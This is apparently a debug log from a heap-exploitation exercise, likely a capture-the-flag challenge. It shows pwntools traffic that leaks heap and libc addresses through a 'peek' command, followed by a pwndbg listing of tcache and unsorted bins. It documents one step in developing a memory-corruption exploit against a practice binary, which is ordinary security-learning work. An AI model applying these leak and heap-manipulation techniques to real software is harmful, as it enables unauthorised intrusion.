 [DEBUG] Sent 0xa bytes:
    b'peek 7782\n'
[DEBUG] Received 0x11 bytes:
    b'0\n'
    b'Enter command:\n'
[DEBUG] Sent 0xa bytes:
    b'peek 7783\n'
[DEBUG] Received 0x11 bytes:
    b'0\n'
    b'Enter command:\n'
[+] heap: 0x55e293ebce90
[+] libc: 0x7f7c89400000
[*] Switching to interactive mode
Enter command:
$ AAAAAAAA
[DEBUG] Sent 0x9 bytes:
    b'AAAAAAAA\n'
[DEBUG] Received 0x20 bytes:
    b'Unknown command!\n'
    b'Enter command:\n'
Unknown command!
Enter command:
$
pwndbg> bins
tcachebins
0x30 [  2]: 0x55e293ebe4f0 —▸ 0x55e293ebe570 ◂— 0x0
0x50 [  1]: 0x55e293ebe520 ◂— 0x0
0x60 [  1]: 0x55e293ebcee0 ◂— 0x0
0x90 [  1]: 0x55e293ebe5a0 ◂— 0x0
0x100 [  1]: 0x55e293ebe630 ◂— 0x0
0x1f0 [  1]: 0x55e293ebe730 ◂— 0x0
0x3d0 [  1]: 0x55e293ebe920 ◂— 0x0
0x410 [  2]: 0x55e293ebf480 —▸ 0x55e293ebf890 ◂— 0x0
fastbins
empty
unsortedbin
all: 0x55e293ebece0 —▸ 0x7f7c897ebca0 (main_arena+96) ◂— 0x55e293ebece0
smallbins
empty
largebins
empty
pwndbg> x/s 0x10 + 0x55e293ebe4f0
0x55e293ebe500: "eaaafaaagaaaha"
pwndbg> x/s 0x10 + 0x55e293ebe570
0x55e293ebe580: "eaaafaaagaaahaaa"
pwndbg>